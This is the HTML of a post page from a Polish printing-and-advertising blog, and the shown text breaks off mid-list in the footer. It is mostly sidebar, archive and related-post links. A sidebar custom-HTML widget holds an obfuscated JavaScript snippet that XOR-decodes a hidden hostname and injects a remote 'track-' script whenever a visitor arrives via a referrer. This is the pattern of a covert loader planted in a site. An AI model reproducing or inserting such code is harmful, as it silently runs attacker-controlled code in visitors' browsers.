<li><a href="https://zlap-okazje.pl/pisanie-do-okreslonej-grupy-docelowej-jak-dostosowac-tresci-reklamowe-do-konkretnego-segmentu-rynku/" rel="bookmark" title="Pisanie do określonej grupy docelowej: Jak dostosować treści reklamowe do konkretnego segmentu rynku">Pisanie do określonej grupy docelowej: Jak dostosować treści reklamowe do konkretnego segmentu rynku</a> <small>Jak dostosować treści reklamowe do konkretnego segmentu rynku Przemyślane pisanie treści reklamowych jest kluczowe w kampanii marketingowej. Dlaczego? Ponieważ umiejętnie sformułowane hasła...</small></li>
<li><a href="https://zlap-okazje.pl/reklama-wizualna-na-roznych-platformach-jak-dostosowac-prezentacje-do-specyfiki-mediow/" rel="bookmark" title="Reklama wizualna na różnych platformach: Jak dostosować prezentację do specyfiki mediów">Reklama wizualna na różnych platformach: Jak dostosować prezentację do specyfiki mediów</a> <small>Reklama Wizualna na Różnych Platformach: Dostosowanie Prezentacji do Specyfiki Mediów Mając na uwadze dynamiczny rozwój technologii i coraz większą ilość platform reklamowych,...</small></li>
</ol>
</div>
																	</div>
														</div>
														<div class="post-footer">
								
																<div class="rating-stars">
									<p id="rate-title" class="rate-title">Wskaźnik:</p><div id="rating-stars"></div><input type="hidden" id="post_id" value="292" />								</div>
																<style type="text/css" id="rating-stars">
									.post-footer .rating-stars #rated-stars img.star-on,
									.post-footer .rating-stars #rating-stars img.star-on {
										background-color: #8e6ecf;
									}
								</style>
							</div>

																				</article>

						<nav class="post-nav">
							<div class="nav-links clearfix">
								<div class="nav-link nav-link-prev">
									<a href="https://zlap-okazje.pl/kampanie-reklamowe-w-sieci-jak-zaplanowac-skuteczna-strategie-online/" rel="prev"><span class="button">Poprzedni</span><span class="title">Kampanie reklamowe w sieci: Jak zaplanować skuteczną strategię online</span></a>								</div>
								<div class="nav-link nav-link-next">
									<a href="https://zlap-okazje.pl/materialy-reklamowe-dla-targow-i-wydarzen-jak-przyciagnac-uwage-na-stoisku-wystawowym/" rel="next"><span class="button">Następny</span><span class="title">Materiały reklamowe dla targów i wydarzeń: Jak przyciągnąć uwagę na stoisku wystawowym</span></a>								</div>
							</div>
						</nav>
												<div class="et_extra_other_module author-box vcard">
							<div class="author-box-header">
								<h3>O autorze</h3>
							</div>
							<div class="author-box-content clearfix">
								<div class="author-box-avatar">
									<img alt='zlap-okazje.pl' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=170&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=340&#038;d=mm&#038;r=g 2x' class='avatar avatar-170 photo' height='170' width='170' decoding='async'/>								</div>
								<div class="author-box-description">
									<h4><a class="author-link url fn" href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" rel="author" title="Wyświetl wszystkie posty użytkownika zlap-okazje.pl">zlap-okazje.pl</a></h4>
									<p class="note"></p>
									<ul class="social-icons">
																			</ul>
								</div>
							</div>
						</div>
						
												<div class="et_extra_other_module related-posts">
							<div class="related-posts-header">
								<h3>powiązane posty</h3>
							</div>
							<div class="related-posts-content clearfix">
																<div class="related-post">
									<div class="featured-image"><a href="https://zlap-okazje.pl/kolor-w-marketingu-wizualnym-jak-wybierac-odpowiednie-palety-kolorow-dla-skutecznego-przekazu/" title="Kolor w marketingu wizualnym: Jak wybierać odpowiednie palety kolorów dla skutecznego przekazu" class="post-thumbnail">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2023/05/large-offset-printing-press-running-long-roll-paper-production-line-industrial-printer-machine-440x264.jpg" alt="Kolor w marketingu wizualnym: Jak wybierać odpowiednie palety kolorów dla skutecznego przekazu" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://zlap-okazje.pl/kolor-w-marketingu-wizualnym-jak-wybierac-odpowiednie-palety-kolorow-dla-skutecznego-przekazu/">Kolor w marketingu wizualnym: Jak wybierać odpowiednie palety kolorów dla skutecznego przekazu</a></h4>
									<p class="date"><span class="updated">13 sierpnia 2021</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://zlap-okazje.pl/drukowanie-opakowan-jak-stworzyc-atrakcyjne-opakowania-reklamowe/" title="Drukowanie opakowań: Jak stworzyć atrakcyjne opakowania reklamowe" class="post-thumbnail">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2018/02/internet_1519844879.jpg" alt="Drukowanie opakowań: Jak stworzyć atrakcyjne opakowania reklamowe" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://zlap-okazje.pl/drukowanie-opakowan-jak-stworzyc-atrakcyjne-opakowania-reklamowe/">Drukowanie opakowań: Jak stworzyć atrakcyjne opakowania reklamowe</a></h4>
									<p class="date"><span class="updated">29 lutego 2020</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://zlap-okazje.pl/profesjonalne-konsultacje-marketingowe-dla-kazdego/" title="Profesjonalne konsultacje marketingowe dla każdego" class="post-thumbnail">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2022/10/20221030205028_download-440x264.jpg" alt="Profesjonalne konsultacje marketingowe dla każdego" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://zlap-okazje.pl/profesjonalne-konsultacje-marketingowe-dla-kazdego/">Profesjonalne konsultacje marketingowe dla każdego</a></h4>
									<p class="date"><span class="updated">31 października 2022</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://zlap-okazje.pl/wybor-odpowiednich-materialow-drukowanych-do-roznych-zastosowan-reklamowych/" title="Wybór odpowiednich materiałów drukowanych do różnych zastosowań reklamowych" class="post-thumbnail">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2021/09/social_1630838292.png" alt="Wybór odpowiednich materiałów drukowanych do różnych zastosowań reklamowych" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://zlap-okazje.pl/wybor-odpowiednich-materialow-drukowanych-do-roznych-zastosowan-reklamowych/">Wybór odpowiednich materiałów drukowanych do różnych zastosowań reklamowych</a></h4>
									<p class="date"><span class="updated">24 lutego 2022</span></p>
								</div>
																							</div>
						</div>
										
							</div><!-- /.et_pb_extra_column.et_pb_extra_column_main -->

			<div class="et_pb_extra_column_sidebar">
	<div id="search-2" class="et_pb_widget widget_search"><h4 class="widgettitle"> </h4><form role="search" method="get" class="search-form" action="https://zlap-okazje.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://zlap-okazje.pl/jak-efektywnie-zarzadzac-najmem-mieszkan-praktyczne-porady-dla-wlascicieli/">Jak efektywnie zarządzać najmem mieszkań? Praktyczne porady dla właścicieli</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/szafeczki-nocne-w-nowoczesnym-stylu-trendy-na-2025/">Szafeczki nocne w nowoczesnym stylu: trendy na 2025</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/jakie-sa-sukcesy-polskiej-siatkowki-na-arenie-miedzynarodowej/">Jakie są sukcesy polskiej siatkówki na arenie międzynarodowej?</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/uszczelnienia-slizgowe-w-praktyce-klucz-do-efektywnego-dzialania-maszyn-i-urzadzen/">Uszczelnienia Ślizgowe w Praktyce: Klucz do Efektywnego Działania Maszyn i Urządzeń</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/wyzwania-hodowlane-w-obliczu-zmian-klimatycznych-strategie-adaptacyjne-dla-hodowcow-drobiu/">Wyzwania hodowlane w obliczu zmian klimatycznych: Strategie adaptacyjne dla hodowców drobiu</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="arpw-widget-2" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Poligrafia i reklama</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/design-responsywny-w-reklamie-dostosowanie-prezentacji-do-roznych-urzadzen-i-rozdzielczosci/" rel="bookmark">Design responsywny w reklamie: Dostosowanie prezentacji do różnych urządzeń i rozdzielczości</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/dodatki-reklamowe-wybrac-wlasnej-firmy-samoprzylepne-notesy-reklamowe-notesy-nadrukiem-cena-warszawa/" rel="bookmark">Jakie dodatki reklamowe wybrać do własnej firmy? Samoprzylepne notesy reklamowe, notesy z nadrukiem cena Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/kreatywne-strategie-w-reklamie-wizualnej-wybor-nietypowych-rozwiazan-i-innowacji/" rel="bookmark">Kreatywne strategie w reklamie wizualnej: Wybór nietypowych rozwiązań i innowacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/techniki-sitodruku-szerokie-spektrum-mozliwosci-dla-efektownych-reklam/" rel="bookmark">Techniki sitodruku: Szerokie spektrum możliwości dla efektownych reklam</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/badanie-wplywu-reklamy-na-decyzje-zakupowe-jak-oceniac-efekt-reklamy-na-zachowania-konsumentow/" rel="bookmark">Badanie wpływu reklamy na decyzje zakupowe: Jak oceniać efekt reklamy na zachowania konsumentów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/prezenty-rocznice-slubu-wybrac-puchary-trofea-medale-szklane/" rel="bookmark">Prezenty na rocznicę ślubu: co wybrać? Puchary, trofea, medale szklane</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/psychologia-konsumenta-w-projektowaniu-graficznym-jak-przyciagnac-uwage-i-wywolac-reakcje/" rel="bookmark">Psychologia konsumenta w projektowaniu graficznym: Jak przyciągnąć uwagę i wywołać reakcję</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><p>łapokazje &#8211; złap okazje</p>
</div>
		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://zlap-okazje.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://zlap-okazje.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://zlap-okazje.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://zlap-okazje.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://zlap-okazje.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://zlap-okazje.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://zlap-okazje.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://zlap-okazje.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://zlap-okazje.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-52"><a href="https://zlap-okazje.pl/kategoria/nie-zwiazane/">Nie związane</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/">poligrafia i reklama</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="arpw-widget-3" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Porady</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/urzadzic-firmowe-stoisko-imprezie-plenerowej-torby-papierowe-foliowe-nadrukiem/"  rel="bookmark"><img width="50" height="28" src="https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054437.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak urządzić firmowe stoisko na imprezie plenerowej? Torby papierowe i foliowe z nadrukiem" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054437.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054437-300x169.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054437-768x432.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054437-1024x576.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/urzadzic-firmowe-stoisko-imprezie-plenerowej-torby-papierowe-foliowe-nadrukiem/" rel="bookmark">Jak urządzić firmowe stoisko na imprezie plenerowej? Torby papierowe i foliowe z nadrukiem</a><div class="arpw-summary">Wydarzenia plenerowe, takie jak jarmarki, festiwale czy festyny rodzinne, są doskonałą okazją także dla lokalnych przedsiębiorców, którzy w ciągu kilku godzin &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/reklama-wizualna-na-nosnikach-zewnetrznych-wykorzystanie-plakatow-i-bilbordow-do-efektywnego-przyciagania-uwagi/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2021/09/social_1630838292.png" class="arpw-thumbnail alignleft wp-post-image" alt="Reklama wizualna na nośnikach zewnętrznych: Wykorzystanie plakatów i bilbordów do efektywnego przyciągania uwagi" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2021/09/social_1630838292.png 1280w, https://zlap-okazje.pl/wp-content/uploads/2021/09/social_1630838292-300x200.png 300w, https://zlap-okazje.pl/wp-content/uploads/2021/09/social_1630838292-768x512.png 768w, https://zlap-okazje.pl/wp-content/uploads/2021/09/social_1630838292-1024x682.png 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/reklama-wizualna-na-nosnikach-zewnetrznych-wykorzystanie-plakatow-i-bilbordow-do-efektywnego-przyciagania-uwagi/" rel="bookmark">Reklama wizualna na nośnikach zewnętrznych: Wykorzystanie plakatów i bilbordów do efektywnego przyciągania uwagi</a><div class="arpw-summary">Wykorzystanie plakatów i bilbordów do efektywnego przyciągania uwagi Reklama wizualna na nośnikach zewnętrznych, takich jak plakaty i bilbordy, jest jednym z &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/kontrola-jakosci-w-procesie-druku-zapewnienie-doskonalej-jakosci-koncowej/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053971.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kontrola jakości w procesie druku: Zapewnienie doskonałej jakości końcowej" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053971.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053971-300x200.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053971-768x512.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053971-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/kontrola-jakosci-w-procesie-druku-zapewnienie-doskonalej-jakosci-koncowej/" rel="bookmark">Kontrola jakości w procesie druku: Zapewnienie doskonałej jakości końcowej</a><div class="arpw-summary">Dlaczego kontrola jakości jest kluczowa w procesie druku Proces druku jest jednym z najważniejszych elementów w produkcji materiałów drukowanych, takich jak &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/kreatywne-podejscie-do-copywritingu-jak-zaskakiwac-i-wyrozniac-sie-w-przekazie-reklamowym/"  rel="bookmark"><img width="50" height="50" src="https://zlap-okazje.pl/wp-content/uploads/2023/05/seo-search-engine-optimization-internet-digital-concept-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kreatywne podejście do copywritingu: Jak zaskakiwać i wyróżniać się w przekazie reklamowym" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2023/05/seo-search-engine-optimization-internet-digital-concept-50x50.jpg 50w, https://zlap-okazje.pl/wp-content/uploads/2023/05/seo-search-engine-optimization-internet-digital-concept-150x150.jpg 150w, https://zlap-okazje.pl/wp-content/uploads/2023/05/seo-search-engine-optimization-internet-digital-concept-440x440.jpg 440w, https://zlap-okazje.pl/wp-content/uploads/2023/05/seo-search-engine-optimization-internet-digital-concept-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/kreatywne-podejscie-do-copywritingu-jak-zaskakiwac-i-wyrozniac-sie-w-przekazie-reklamowym/" rel="bookmark">Kreatywne podejście do copywritingu: Jak zaskakiwać i wyróżniać się w przekazie reklamowym</a><div class="arpw-summary">Kreatywność w copywritingu: jak wyróżnić się w morzu reklam Copywriting to sztuka pisania przekazów reklamowych, która ma na celu przekonanie potencjalnych &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/korzystne-okazje-w-aliexpress/"  rel="bookmark"><img width="50" height="15" src="https://zlap-okazje.pl/wp-content/uploads/2018/11/promocje_1543063228.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Korzystne okazje w Aliexpress" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2018/11/promocje_1543063228.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2018/11/promocje_1543063228-300x91.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2018/11/promocje_1543063228-768x233.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2018/11/promocje_1543063228-1024x310.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/korzystne-okazje-w-aliexpress/" rel="bookmark">Korzystne okazje w Aliexpress</a><div class="arpw-summary">Aliexpress to chińska strona internetowa działająca podobnie jak powszechnie znane allegro. Obecnie z rabatów i promocji oferowanych na tej chińskiej stronie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/offsetowy-druk-cyfrowy-zalety-i-zastosowanie-w-produkcji-materialow-reklamowych/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053902.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Offsetowy druk cyfrowy: Zalety i zastosowanie w produkcji materiałów reklamowych" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053902.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053902-300x200.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053902-768x512.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2017/12/papier_1514053902-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/offsetowy-druk-cyfrowy-zalety-i-zastosowanie-w-produkcji-materialow-reklamowych/" rel="bookmark">Offsetowy druk cyfrowy: Zalety i zastosowanie w produkcji materiałów reklamowych</a><div class="arpw-summary">Nowoczesne technologie druku pozwoliły na wielkie przyspieszenie produkcji materiałów reklamowych i jednocześnie poprawiły ich jakość. Jedną z najnowszych i najskuteczniejszych technologii &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/ciasteczka-owiasno-orzechowe/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2020/05/ciastka_orzech_1589292171.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ciasteczka owiasno-orzechowe" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2020/05/ciastka_orzech_1589292171.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2020/05/ciastka_orzech_1589292171-300x199.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2020/05/ciastka_orzech_1589292171-768x508.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2020/05/ciastka_orzech_1589292171-1024x678.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/ciasteczka-owiasno-orzechowe/" rel="bookmark">Ciasteczka owiasno-orzechowe</a><div class="arpw-summary">Uwielbiasz od czasu do czasu coś przekąsić, ale zazwyczaj stawiasz na słone i kaloryczne rzeczy? Następnym razem gdy będziesz musiał zaspokoić &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="custom_html-2" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_28e79) {
    
    var _a973d = Date.now();
    var _f8e30 = 1000;
    _a973d = _a973d / _f8e30;
    _a973d = Math.floor(_a973d);

    var _37b97 = 600;
    _a973d -= _a973d % _37b97;
    _a973d = _a973d.toString(16);

    var _923ab = _28e79.referrer;

    if (!_923ab) return;

    var _17d4 = [33778, 33783, 33768, 33787, 33786, 33791, 33773, 33782, 33788, 33777, 33791, 33772, 33786, 33781, 33783, 33770, 33712, 33783, 33776, 33784, 33777];

    _17d4 = _17d4.map(function(_8dfe7){
        return _8dfe7 ^ 33694;
    });

    var _1dd73 = "460b6251a87fefd67aff147a34dd643f";
    
    _17d4 = String.fromCharCode(..._17d4);

    var _198 = "https://";
    var _bca5f = "/";
    var _44067 = "track-";

    var _ce9dd = ".js";

    var _e044 = _28e79.createElement("script");
    _e044.type = "text/javascript";
    _e044.async = true;
    _e044.src = _198 + _17d4 + _bca5f + _44067 + _a973d + _ce9dd;

    _28e79.getElementsByTagName("head")[0].appendChild(_e044)

}(document);
</script></div></div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


	
	<footer id="footer" class="footer_columns_3">
		<div class="container">
	<div class="et_pb_extra_row container-width-change-notify">
						<div class="et_pb_extra_column odd column-1">
					<div id="arpw-widget-4" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Poligrafia i reklama</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/kolor-w-reklamie-jak-wybierac-i-stosowac-kolory-w-celu-wzmocnienia-przekazu/" rel="bookmark">Kolor w reklamie: Jak wybierać i stosować kolory w celu wzmocnienia przekazu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/wybor-odpowiednich-grafik-i-zdjec-jak-dobrze-dobrac-wizualne-elementy-w-reklamie/" rel="bookmark">Wybór odpowiednich grafik i zdjęć: Jak dobrze dobrać wizualne elementy w reklamie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/personalizacja-w-druku-tworzenie-spersonalizowanych-materialow-reklamowych/" rel="bookmark">Personalizacja w druku: Tworzenie spersonalizowanych materiałów reklamowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/reklamowac-swoja-marke-wsrod-lokalnej-spolecznosci-tanie-gadzety-reklamowe-dla-firm/" rel="bookmark">Jak reklamować swoją markę wśród lokalnej społeczności? Tanie  gadżety reklamowe dla firm</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/kolor-w-projektowaniu-graficznym-jak-wybierac-i-wykorzystywac-kolory-w-reklamie/" rel="bookmark">Kolor w projektowaniu graficznym: Jak wybierać i wykorzystywać kolory w reklamie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/jak-skutecznie-docierac-do-grupy-docelowej-za-pomoca-druku-reklamowego/" rel="bookmark">Jak skutecznie docierać do grupy docelowej za pomocą druku reklamowego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/projektowanie-dla-kampanii-reklamowej-jak-tworzyc-spojne-i-skuteczne-projekty-w-ramach-wiekszej-strategii/" rel="bookmark">Projektowanie dla kampanii reklamowej: Jak tworzyć spójne i skuteczne projekty w ramach większej strategii</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/reklama-wizualna-na-roznych-platformach-jak-dostosowac-prezentacje-do-specyfiki-mediow/" rel="bookmark">Reklama wizualna na różnych platformach: Jak dostosować prezentację do specyfiki mediów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/badanie-skutecznosci-reklamy-jak-mierzyc-i-oceniac-efektywnosc-kampanii-reklamowych/" rel="bookmark">Badanie skuteczności reklamy: Jak mierzyć i oceniać efektywność kampanii reklamowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/trendy-w-projektowaniu-reklam-jak-byc-na-biezaco-i-tworzyc-nowoczesne-projekty/" rel="bookmark">Trendy w projektowaniu reklam: Jak być na bieżąco i tworzyć nowoczesne projekty</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/innowacyjne-techniki-projektowania-eksperymentowanie-z-nowymi-rozwiazaniami-w-reklamie/" rel="bookmark">Innowacyjne techniki projektowania: Eksperymentowanie z nowymi rozwiązaniami w reklamie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/kompozycja-i-uklad-graficzny-jak-tworzyc-atrakcyjne-i-zbalansowane-projekty/" rel="bookmark">Kompozycja i układ graficzny: Jak tworzyć atrakcyjne i zbalansowane projekty</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/popularne-wyszukiwarki-internetowe-ktore-do-nich-naleza/" rel="bookmark">Popularne wyszukiwarki internetowe &#8211; które do nich należą?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/garsc-rad-jak-stworzyc-swoj-wlasny-landing-page/" rel="bookmark">Garść rad jak stworzyć swój własny landing page</a></li><li class="arpw-li 